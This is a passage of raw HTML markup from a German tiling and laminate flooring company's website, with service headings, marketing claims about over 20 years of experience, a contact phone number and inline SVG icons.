brz-tp-lg-heading2 brz-mt-lg-0 brz-mb-lg-20 brz-mb-xs-10 brz-css-pl6cF" data-generated-css="brz-css-svvpo" data-uniq-id="fdtef"><span class="brz-cp-color2">Fliesenlegen</span></p></div></div></div></div></div></section><section id="raudgumdbfcduimvawfdxlhrojsiczffkrjx" class="brz-section brz-css-lW0lY"><div class="brz-section__content brz-section--boxed brz-css-k_xZX brz-css-oAqjM" data-brz-custom-id="uzghbdqdggbwapsdimhcuqlulvqpwtxzirla"><div class="brz-bg"><div class="brz-bg-image"></div><div class="brz-bg-color"></div></div><div class="brz-container brz-css-p9L8I"><div class="brz-row__container brz-css-l5khk brz-css-yblPr" data-brz-custom-id="jwlhfdvemoihrtzahercvigqchanvinbetmc"><div class="brz-bg"></div><div class="brz-row brz-css-aTQFn brz-css-jW1EH"><div class="brz-columns brz-css-ijgTk brz-css-qG1vn" data-brz-custom-id="mrnzcvsrtdzjyjppqmxdwktdbluskjvtkrwe"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-il4uu"><div class="brz-row__container brz-css-l5khk" data-brz-custom-id="qxndautidzauqbeqrdbbzcbkknffayelpgxg"><div class="brz-bg"></div><div class="brz-row brz-row--inner brz-css-aTQFn brz-css-jW1EH"><div class="brz-columns brz-css-ijgTk brz-css-gf62R" data-brz-custom-id="lczphbijvonevgygzoenfebahpzmhmiiymew"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-zlJQ9 brz-css-iyMys"><div class="brz-wrapper-clone brz-css-ev0s6 brz-css-rQ0bg"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN"><div class="brz-wrapper-clone__item" id="giwulrswcnhchhielqjkldfetcwiywqwxfqs"><div class="brz-icon__container" data-brz-custom-id="giwulrswcnhchhielqjkldfetcwiywqwxfqs"><span class="brz-icon brz-span brz-css-f7gHN brz-css-xV0dU"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="outline" data-name="b-meeting"><g fill="none" stroke="currentColor" stroke-linecap="square" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="M23 1H11v10l5-4h7z" data-color="color-2" vector-effect="non-scaling-stroke"/><path d="M10 21.836c0-.604-.265-1.179-.738-1.554C8.539 19.708 7.285 19 5.5 19s-3.039.708-3.762 1.282c-.473.375-.738.95-.738 1.554V23h9v-1.164z" vector-effect="non-scaling-stroke"/><circle cx="5.5" cy="13.5" r="2.5" vector-effect="non-scaling-stroke"/><path d="M23 21.836c0-.604-.265-1.179-.738-1.554C21.539 19.708 20.285 19 18.5 19s-3.039.708-3.762 1.282c-.473.375-.738.95-.738 1.554V23h9v-1.164z" vector-effect="non-scaling-stroke"/><circle cx="18.5" cy="13.5" r="2.5" vector-effect="non-scaling-stroke"/></g></svg></span></div></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-qYRkg" data-brz-custom-id="nduazzbdttasayfwuyhbrufbogroitbnthga"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-zlJQ9 brz-css-p5Y8V"><div id class="brz-css-vttVg brz-css-yjcFf brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="lfvjuzhqqkkmpcojqxdvtdlmypgiwbzhbljk"><div data-brz-translate-text="1"><p class="brz-text-xs-center brz-tp-lg-paragraph brz-text-lg-justify brz-css-jzbcH" data-uniq-id="ahcag" data-generated-css="brz-css-krghe"><span class="brz-cp-color8">Termin vereinbaren</span></p></div></div></div><div id class="brz-css-vttVg brz-css-zLcaK brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="iodpclkzwktaggnqatcugrwuzuqvfdrksbkk"><div data-brz-translate-text="1"><p class="brz-text-lg-justify brz-tp-lg-heading4 brz-text-xs-center brz-css-oi8Fe" data-uniq-id="jevme" data-generated-css="brz-css-mbxzd"><a class="link--external brz-cp-color8" href="tel:+4917681177197" data-brz-link-type="external">0176-81177197</a></p></div></div></div></div></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-koNYp" data-brz-custom-id="lxydlfcfzqgjfmwfvxfbdsosuipdjedwdtml"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-c955d"><div class="brz-wrapper-clone brz-css-ev0s6 brz-css-mF0Xs"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN brz-css-p5ZYn"><div class="brz-wrapper-clone__item" id="uqufmqusgzxhwlbakglyjgmixeiizsdttisg"><div class="brz-icon__container" data-brz-custom-id="uqufmqusgzxhwlbakglyjgmixeiizsdttisg"><span class="brz-icon brz-span brz-css-f7gHN brz-css-pwPoe"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="glyph" data-name="grid-48"><g fill="currentColor" class="nc-icon-wrapper"><path d="M5 0H1a1 1 0 0 0-1 1v4a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1V1a1 1 0 0 0-1-1zM5 9H1a1 1 0 0 0-1 1v4a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1v-4a1 1 0 0 0-1-1z"/><path d="M5 18H1a1 1 0 0 0-1 1v4a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1v-4a1 1 0 0 0-1-1z" data-color="color-2"/><path d="M14 0h-4a1 1 0 0 0-1 1v4a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1V1a1 1 0 0 0-1-1z"/><path d="M14 9h-4a1 1 0 0 0-1 1v4a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1v-4a1 1 0 0 0-1-1z" data-color="color-2"/><path d="M14 18h-4a1 1 0 0 0-1 1v4a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1v-4a1 1 0 0 0-1-1z"/><path d="M23 0h-4a1 1 0 0 0-1 1v4a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1V1a1 1 0 0 0-1-1z" data-color="color-2"/><path d="M23 9h-4a1 1 0 0 0-1 1v4a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1v-4a1 1 0 0 0-1-1zM23 18h-4a1 1 0 0 0-1 1v4a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1v-4a1 1 0 0 0-1-1z"/></g></svg></span></div></div></div></div><div id class="brz-css-vttVg brz-css-uBkG9 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="cnwwktntdkwriigbfxohucykpgiqlqbjjhen"><div data-brz-translate-text="1"><p class="brz-mb-lg-10 brz-text-lg-justify brz-tp-lg-heading6 brz-mt-lg-10 brz-text-xs-center brz-text-sm-left brz-css-ids0b" data-generated-css="brz-css-lwxmy" data-uniq-id="adzuo"><span class="brz-cp-color6">LANGJÄHRIGE PRAXIS</span></p></div></div></div><div id class="brz-css-vttVg brz-css-z2aYz brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="srwsowtshppppioxowurxbuzxwthtadloqxq"><div data-brz-translate-text="1"><p class="brz-tp-lg-heading2 brz-text-xs-center brz-css-fNvHv" data-uniq-id="evaiu" data-generated-css="brz-css-qniej"><span class="brz-cp-color2">Wir gewährleisten höchste Qualitäts- und Leistungsstandards.</span></p></div></div></div><div id class="brz-css-vttVg brz-css-afFAO brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="mdteliplphozjzxloqlnxnzvpeaomshntbas"><div data-brz-translate-text="1"><p class="brz-mt-sm-20 brz-tp-lg-paragraph brz-mt-lg-30 brz-mb-lg-20 brz-css-oD0Zc" data-uniq-id="wpsrb" data-generated-css="brz-css-vlzul"><span class="brz-cp-color7">Wir sind Spezialisten auf unseren Fachgebieten. Wir probieren nicht mehr aus - wir wissen wie es geht. Darauf bauen unsere Kunden seit vielen Jahren.</span></p></div></div></div><div id class="brz-css-vttVg brz-css-fBbkH brz-wrapper"><div class="brz-icon-text brz-css-mHSX_ brz-css-eMEwG" data-brz-custom-id="oteyseyzzsaecqksxrddpusiqstxxxjuejbg"><div class="brz-icon__container" data-brz-custom-id="ovbpmjyfuwkrawputmmfwparhkypfmljyusq"><span class="brz-icon brz-span brz-css-f7gHN brz-css-yn1hO"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="glyph" data-name="check-bold"><path fill="currentColor" d="m2 11 2-2 5 3 11-8 2 2L9 19z" class="nc-icon-wrapper"/></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="xkfottpsakcsdxzygoivgdjwebsymvskgotb"><div data-brz-translate-text="1"><p class="brz-mb-lg-0 brz-mt-lg-0 brz-tp-lg-paragraph brz-css-fKWvX" data-uniq-id="oyfeu" data-generated-css="brz-css-tuzab"><span class="brz-cp-color2">Industriebau</span></p></div></div></div></div></div><div id class="brz-css-vttVg brz-css-taErE brz-wrapper"><div class="brz-icon-text brz-css-mHSX_ brz-css-aXRtv" data-brz-custom-id="lbpdirimkqihilsygpvmrlqlqvneoichdctx"><div class="brz-icon__container" data-brz-custom-id="yghnilzjbmohkzttibutysfqcomjlarchmka"><span class="brz-icon brz-span brz-css-f7gHN brz-css-u6BYj"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="glyph" data-name="check-bold"><path fill="currentColor" d="m2 11 2-2 5 3 11-8 2 2L9 19z" class="nc-icon-wrapper"/></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="dgimgbioilbspieeonbljwuzihxftkdyolml"><div data-brz-translate-text="1"><p class="brz-tp-lg-paragraph brz-mb-lg-0 brz-mt-lg-0 brz-css-uJVxA" data-uniq-id="xntyy" data-generated-css="brz-css-qxyel"><span class="brz-cp-color2">Wohnungsbau</span></p></div></div></div></div></div><div id class="brz-css-vttVg brz-css-donxI brz-wrapper"><div class="brz-icon-text brz-css-mHSX_ brz-css-ky3Px" data-brz-custom-id="xcjtojmqgnacwfbtdoborfkgqikqsibmlste"><div class="brz-icon__container" data-brz-custom-id="pbhfsjwbnoypjqysfxywtgrrkereqrncpvte"><span class="brz-icon brz-span brz-css-f7gHN brz-css-jOGtn"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="glyph" data-name="check-bold"><path fill="currentColor" d="m2 11 2-2 5 3 11-8 2 2L9 19z" class="nc-icon-wrapper"/></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="fbvnnytfusvjhwdlmvtkasdxgxltegpxgtzn"><div data-brz-translate-text="1"><p class="brz-mt-lg-0 brz-mb-lg-0 brz-tp-lg-paragraph brz-css-oExGn" data-generated-css="brz-css-xahhz" data-uniq-id="gzmgd"><span class="brz-cp-color2">Gewerbebau</span></p></div></div></div></div></div><div id class="brz-css-vttVg brz-css-aBouR brz-wrapper"><div class="brz-icon-text brz-css-mHSX_ brz-css-t5NJR" data-brz-custom-id="veqqspnhytyovlshtrmxghtufydtlemhxmli"><div class="brz-icon__container" data-brz-custom-id="srslcnzihryojmnogyxvjpgnsercwxbkvtzj"><span class="brz-icon brz-span brz-css-f7gHN brz-css-sohJl"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="glyph" data-name="check-bold"><path fill="currentColor" d="m2 11 2-2 5 3 11-8 2 2L9 19z" class="nc-icon-wrapper"/></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="fmgzowmsdmqdvebeztuejkjvrvdjbzhkrats"><div data-brz-translate-text="1"><p class="brz-mt-lg-0 brz-mb-lg-0 brz-tp-lg-paragraph brz-css-i4zBS" data-generated-css="brz-css-vreqk" data-uniq-id="jvscm"><span class="brz-cp-color2">Private Vorhaben</span></p></div></div></div></div></div></div></div></div></div></div></div></section><section id="laminat" class="brz-section brz-css-lW0lY"><div class="brz-section__content brz-section--boxed brz-css-k_xZX brz-css-qC4rd" data-brz-custom-id="sjscwmmdrgkblklvuwepzwofbnxlwnswogda"><div class="brz-container brz-css-p9L8I"><div id class="brz-css-vttVg brz-css-rFVOE brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="cahvqqvhdifeevolfucimgkjheemskopyunz"><div data-brz-translate-text="1"><p class="brz-mb-xs-10 brz-mb-lg-20 brz-mt-lg-0 brz-tp-lg-heading2 brz-text-lg-center brz-mb-sm-10 brz-css-yvEbs" data-uniq-id="dzqfi" data-generated-css="brz-css-pqqvk"><span class="brz-cp-color2">Laminat </span></p></div></div></div></div></div></section><section id="jdkgipgshsqhrloemlllbzmcklgtqmqcspzg" class="brz-section brz-css-lW0lY"><div class="brz-section__content brz-section--boxed brz-css-k_xZX brz-css-mXmyx" data-brz-custom-id="blyzzmwdhtsxufhsjzoxeflftymtcblhtruq"><div class="brz-bg"><div class="brz-bg-image"></div><div class="brz-bg-color"></div></div><div class="brz-container brz-css-p9L8I"><div class="brz-row__container brz-css-l5khk" data-brz-custom-id="ufrovqrjdqzztnvecsniqtvvzzfqvspwdrsa"><div class="brz-bg"></div><div class="brz-row brz-css-aTQFn brz-css-jW1EH"><div class="brz-columns brz-css-ijgTk brz-css-fALPi" data-brz-custom-id="ppfmvppsluiopuwdhkuxucqhvqlzzwkwlntt"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-lBZTo"><div class="brz-wrapper-clone brz-css-ev0s6 brz-css-rCu3a"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN brz-css-q8LZ2"><div class="brz-wrapper-clone__item" id="abfjeuiqfrcdjbvzojfijehmmtvummyvpfdp"><div class="brz-icon__container" data-brz-custom-id="abfjeuiqfrcdjbvzojfijehmmtvummyvpfdp"><span class="brz-icon brz-span brz-css-f7gHN brz-css-hzgBb"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="glyph" data-name="layout-11"><g fill="currentColor" class="nc-icon-wrapper"><path d="M10 14H2a1 1 0 0 1-1-1V1a1 1 0 0 1 1-1h8a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1z"/><path d="M10 24H2a1 1 0 0 1-1-1v-6a1 1 0 0 1 1-1h8a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1zM22 8h-8a1 1 0 0 1-1-1V1a1 1 0 0 1 1-1h8a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1z" data-color="color-2"/><path d="M22 24h-8a1 1 0 0 1-1-1V11a1 1 0 0 1 1-1h8a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1z"/></g></svg></span></div></div></div></div><div id class="brz-css-vttVg brz-css-brM9t brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="lhqzeqfomwrkvknfpxkjqvaclmfptkcvacsw"><div data-brz-translate-text="1"><p class="brz-text-sm-left brz-text-xs-center brz-mt-lg-10 brz-tp-lg-heading6 brz-text-lg-justify brz-mb-lg-10 brz-css-ce96d" data-uniq-id="rzfxw" data-generated-css="brz-css-hwdyo"><span class="brz-cp-color6">EIN BODEN FÜR DIE EWIGKEIT</span></p></div></div></div><div id class="brz-css-vttVg brz-css-uyNYo brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="rgzeynfwcnpaghwwxcxsknjtkixcfacctoec"><div data-brz-translate-text="1"><p class="brz-text-xs-center brz-tp-lg-heading2 brz-css-bYBKg" data-generated-css="brz-css-kkdba" data-uniq-id="zpjab"><span class="brz-cp-color2">Laminate in allen Formaten.</span></p></div></div></div><div id class="brz-css-vttVg brz-css-dW21Y brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="luhrudrykkxlkkcpwajpdactfsbwssvpunnv"><div data-brz-translate-text="1"><p class="brz-mb-lg-20 brz-mt-lg-30 brz-tp-lg-paragraph brz-mt-sm-20 brz-css-bkA6W" data-generated-css="brz-css-pyixr" data-uniq-id="gcdvh"><span class="brz-cp-color7">Wir planen und verarbeiten für Sie Ihren Bodenbelag.</span></p></div></div></div><div id class="brz-css-vttVg brz-css-skg3h brz-wrapper"><div class="brz-icon-text brz-css-mHSX_ brz-css-cYdcW" data-brz-custom-id="hsejljantfewppegoxkuuwecxzmulgkgbmwq"><div class="brz-icon__container" data-brz-custom-id="bxuoqyjnfxngcojlbduhvlncgjvpzkvwrzpt"><span class="brz-icon brz-span brz-css-f7gHN brz-css-zelri"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="glyph" data-name="check-bold"><path fill="currentColor" d="m2 11 2-2 5 3 11-8 2 2L9 19z" class="nc-icon-wrapper"/></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="acgcttrycbniubfzpvoxorpmkirkdkyuvjyo"><div data-brz-translate-text="1"><p class="brz-tp-lg-paragraph brz-mt-lg-0 brz-mb-lg-0 brz-css-r6l9T" data-generated-css="brz-css-osxps" data-uniq-id="chiip"><span class="brz-cp-color2">Rund-um-Service</span></p></div></div></div></div></div><div id class="brz-css-vttVg brz-css-yVGzH brz-wrapper"><div class="brz-icon-text brz-css-mHSX_ brz-css-tuwDE" data-brz-custom-id="tahfvglnjdopejpfwksuxmqainhzpjchcsyu"><div class="brz-icon__container" data-brz-custom-id="pxyqdhpggpgilumuwnqysyzytbvukumwbvtz"><span class="brz-icon brz-span brz-css-f7gHN brz-css-tKSou"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="glyph" data-name="check-bold"><path fill="currentColor" d="m2 11 2-2 5 3 11-8 2 2L9 19z" class="nc-icon-wrapper"/></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="cfdjzvkwdnkfmukqtklydbttagcacbsmlplo"><div data-brz-translate-text="1"><p class="brz-tp-lg-paragraph brz-mb-lg-0 brz-mt-lg-0 brz-css-c9ojX" data-uniq-id="nmdsw" data-generated-css="brz-css-majyw"><span class="brz-cp-color2">Private- und Mietobjekte</span></p></div></div></div></div></div><div id class="brz-css-vttVg brz-css-jUUNh brz-wrapper"><div class="brz-icon-text brz-css-mHSX_ brz-css-aG_aF" data-brz-custom-id="zwezbyxdudhizerangbextwaigynorrbvrvp"><div class="brz-icon__container" data-brz-custom-id="hwshmeqffggfocayhpasdzxocmgkejveogfl"><span class="brz-icon brz-span brz-css-f7gHN brz-css-roeaq"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="glyph" data-name="check-bold"><path fill="currentColor" d="m2 11 2-2 5 3 11-8 2 2L9 19z" class="nc-icon-wrapper"/></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="iwwsbdajwjqmvgmvcadodiucypumdbxcqwim"><div data-brz-translate-text="1"><p class="brz-tp-lg-paragraph brz-mb-lg-0 brz-mt-lg-0 brz-css-piqNs" data-uniq-id="jsdzt" data-generated-css="brz-css-projq"><span class="brz-cp-color2">Gewerbe- und Mietobjekte</span></p></div></div></div></div></div><div id class="brz-css-vttVg brz-css-vfRx2 brz-wrapper"><div class="brz-icon-text brz-css-mHSX_ brz-css-rAF8W" data-brz-custom-id="zsgsmhefzkjhmxbxmprckvetyqvzxoppokmn"><div class="brz-icon__container" data-brz-custom-id="epsdheyncazhwdavzcayteaudalfiyavujry"><span class="brz-icon brz-span brz-css-f7gHN brz-css-ilt1x"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="glyph" data-name="check-bold"><path fill="currentColor" d="m2 11 2-2 5 3 11-8 2 2L9 19z" class="nc-icon-wrapper"/></svg></span></div><div class="brz-text-btn"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="unjfpvqbtbxtqzdeupduqxuwvjepiriwldkj"><div data-brz-translate-text="1"><p class="brz-tp-lg-paragraph brz-mb-lg-0 brz-mt-lg-0 brz-css-xzvmc" data-uniq-id="kxryi" data-generated-css="brz-css-bvvbg"><span class="brz-cp-color2">Extras</span></p></div></div></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-mGO_A" data-brz-custom-id="uriekkfthfdvdumbqgofxvvbumzzpsxzlydn"><div class="brz-bg"></div><div class="brz-column__items brz-css-zlJQ9 brz-css-bYGyX"><div class="brz-row__container brz-css-l5khk" data-brz-custom-id="gskugfzpygxrtmksanawpfdmdiabpcqnfojd"><div class="brz-bg"></div><div class="brz-row brz-row--inner brz-css-aTQFn brz-css-jW1EH"><div class="brz-columns brz-css-ijgTk brz-css-xm8Q5" data-brz-custom-id="xdwidrytfvhnamjkvfaefbnpktvbxjpnaxwx"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-zlJQ9 brz-css-biN93"><div class="brz-wrapper-clone brz-css-ev0s6 brz-css-riCwk"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN"><div class="brz-wrapper-clone__item" id="lejemqesygomqdlnjnlmckqnuvnqszfjclbw"><div class="brz-icon__container" data-brz-custom-id="lejemqesygomqdlnjnlmckqnuvnqszfjclbw"><span class="brz-icon brz-span brz-css-f7gHN brz-css-lzuAB"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="outline" data-name="b-meeting"><g fill="none" stroke="currentColor" stroke-linecap="square" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="M23 1H11v10l5-4h7z" data-color="color-2" vector-effect="non-scaling-stroke"/><path d="M10 21.836c0-.604-.265-1.179-.738-1.554C8.539 19.708 7.285 19 5.5 19s-3.039.708-3.762 1.282c-.473.375-.738.95-.738 1.554V23h9v-1.164z" vector-effect="non-scaling-stroke"/><circle cx="5.5" cy="13.5" r="2.5" vector-effect="non-scaling-stroke"/><path d="M23 21.836c0-.604-.265-1.179-.738-1.554C21.539 19.708 20.285 19 18.5 19s-3.039.708-3.762 1.282c-.473.375-.738.95-.738 1.554V23h9v-1.164z" vector-effect="non-scaling-stroke"/><circle cx="18.5" cy="13.5" r="2.5" vector-effect="non-scaling-stroke"/></g></svg></span></div></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-vHXKo" data-brz-custom-id="kmkwgqoploaibqrpgvewdwziuagrvgubqklw"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-zlJQ9 brz-css-gunmR"><div id class="brz-css-vttVg brz-css-u0URd brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="uwdukuadjcogweuplyqsdhujtwsalhdxllbg"><div data-brz-translate-text="1"><p class="brz-text-xs-center brz-tp-lg-paragraph brz-text-lg-justify brz-css-xwO6Q" data-uniq-id="sirkb" data-generated-css="brz-css-irdax"><span class="brz-cp-color8">Termin vereinbaren</span></p></div></div></div><div id class="brz-css-vttVg brz-css-eJSi2 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="njjalghzldiawzttggbihfyyrljeimvbiuxg"><div data-brz-translate-text="1"><p class="brz-text-lg-justify brz-tp-lg-heading4 brz-text-xs-center brz-css-icLei" data-uniq-id="smjpz" data-generated-css="brz-css-pdzxu"><a class="link--external brz-cp-color8" href="tel:+4917681177197" data-brz-link-type="external">0176-81177197</a></p></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="yoizqlkzkvnlwdvimjryzxubetfsurhtbfyz" class="brz-section brz-css-lW0lY"><div class="brz-section__content brz-section--boxed brz-css-k_xZX brz-css-w9RU3" data-brz-custom-id="wxeamynlcifvxrpnltykqqkxdoirtgyyukpb"><div class="brz-bg"><div class="brz-bg-image"></div><div class="brz-bg-color"></div></div><div class="brz-container brz-css-p9L8I"><div class="brz-wrapper-clone brz-css-ev0s6 brz-css-oHBI7"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN"><div class="brz-wrapper-clone__item" id="yitdpkismxvvzwykstxsublvovjvgybwvobh"><div class="brz-icon__container" data-brz-custom-id="yitdpkismxvvzwykstxsublvovjvgybwvobh"><span class="brz-icon brz-span brz-css-f7gHN brz-css-jaI6b"><svg xmlns="//www.w3.org/2000/svg" viewbox="0 0 512 512" class="brz-icon-svg align-[initial]" data-type="fa" data-name="thumbs-up"><!--! Font Awesome Free 6.4.0 by @fontawesome - //fontawesome.com License - //fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M313.4 32.9c26 5.2 42.9 30.5 37.7 56.5l-2.3 11.4c-5.3 26.7-15.1 52.1-28.8 75.2h144c26.5 0 48 21.5 48 48 0 18.5-10.5 34.6-25.9 42.6C497 275.4 504 288.9 504 304c0 23.4-16.8 42.9-38.9 47.1 4.4 7.3 6.9 15.8 6.9 24.9 0 21.3-13.9 39.4-33.1 45.6.7 3.3 1.1 6.8 1.1 10.4 0 26.5-21.5 48-48 48h-97.5c-19 0-37.5-5.6-53.3-16.1l-38.5-25.7C176 420.4 160 390.4 160 358.3V247.1c0-29.2 13.3-56.7 36-75l7.4-5.9c26.5-21.2 44.6-51 51.2-84.2l2.3-11.4c5.2-26 30.5-42.9 56.5-37.7zM32 192h64c17.7 0 32 14.3 32 32v224c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32V224c0-17.7 14.3-32 32-32z"/></svg></span></div></div></div></div><div id class="brz-css-vttVg brz-css-o44yj brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="uecytesylstmararaepknshjivqhelyistlr"><div data-brz-translate-text="1"><p class="brz-mb-lg-0 brz-mt-lg-10 brz-tp-lg-heading6 brz-text-lg-center brz-css-t5Bop" data-uniq-id="igwhr" data-generated-css="brz-css-zrgky"><span class="brz-cp-color2">Warum Sie mit uns arbeiten sollten </span></p></div></div></div><div id class="brz-css-vttVg brz-css-dk5jd brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="szibtjpsbxfeaaoellgeichktqvihbvnyxgq"><div data-brz-translate-text="1"><p class="brz-mb-lg-40 brz-tp-lg-heading2 brz-text-lg-center brz-css-ucr89" data-uniq-id="xscjx" data-generated-css="brz-css-dfyfz"><span class="brz-cp-color8">Wir sind seit über 20 Jahren beschäftigt</span></p></div></div></div><div class="brz-row__container brz-css-l5khk" data-brz-custom-id="lrglmfyjgezsoiyospmtzbujzqavlcjopnhg"><div class="brz-bg"></div><div class="brz-row brz-css-aTQFn brz-css-jW1EH"><div class="brz-columns brz-css-ijgTk brz-css-eldYZ" data-brz-custom-id="dontmbobyfyxboaojmyfyethpqodxtxkwxwk"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-zlJQ9 brz-css-y1F1p"><div class="brz-wrapper-clone brz-css-ev0s6"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN"><div class="brz-wrapper-clone__item" id="xfdjwoxuklrdxwdlqjgylibpnolvtptxlsgq"><div class="brz-icon__container" data-brz-custom-id="xfdjwoxuklrdxwdlqjgylibpnolvtptxlsgq"><span class="brz-icon brz-span brz-css-f7gHN brz-css-uXVXQ"><svg xmlns="//www.w3.org/2000/svg" xml:space="preserve" viewbox="0 0 24 24" class="brz-icon-svg align-[initial]" data-type="outline" data-name="award-55"><g fill="none" stroke="currentColor" stroke-miterlimit="10" class="nc-icon-wrapper"><path d="M15.364 6H8.636M6.576 13.434 1 6l4-5h14l4 5-5.575 7.434M5 1l6.557 9.016M19 1l-6.557 9.016" data-cap="butt" vector-effect="non-scaling-stroke"/><circle cx="12" cy="16" r="6" stroke-linecap="square" data-color="color-2" vector-effect="non-scaling-stroke"/></g></svg></span></div></div></div></div><div id class="brz-css-vttVg brz-css-gwqaO brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-z02yf" data-brz-custom-id="xzckukzyxqzoqozcssftauwviqvdoscgkcux"><div data-brz-translate-text="1"><p class="brz-tp-lg-paragraph brz-text-lg-center brz-css-nSVq3" data-uniq-id="vjuuv" data-generated-css="brz-css-iupwf"><span class="brz-cp-color2">Qualifizierte</span></p><p class="brz-tp-lg-paragraph brz-text-lg-center brz-css-oy67W" data-uniq-id="vjuuv" data-generated-css="brz-css-iupwf"><span class="brz-cp-color2">Fachkräfte </span></p></div></div></div></div></div><div class="brz-columns brz-css-ijgTk brz-css-pmuwL" data-brz-custom-id="cvkgszqclfwmipypwkfklnkxujvjqrtagfiv"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-column__items brz-css-zlJQ9 brz-css-g_LdQ"><div class="brz-wrapper-clone brz-css-ev0s6"><div class="brz-d-xs-flex brz-flex-xs-wrap brz-css-bk3iN"><div class="brz-wrapper-clone__item" id="nebhkylaqgxyhnymfunooordtevxuvonpoff"><div class="brz-icon__container" data-brz-custom-id="nebhkylaqgxyhnymfunooordtevxuvonpoff"><span class="brz-icon brz-span 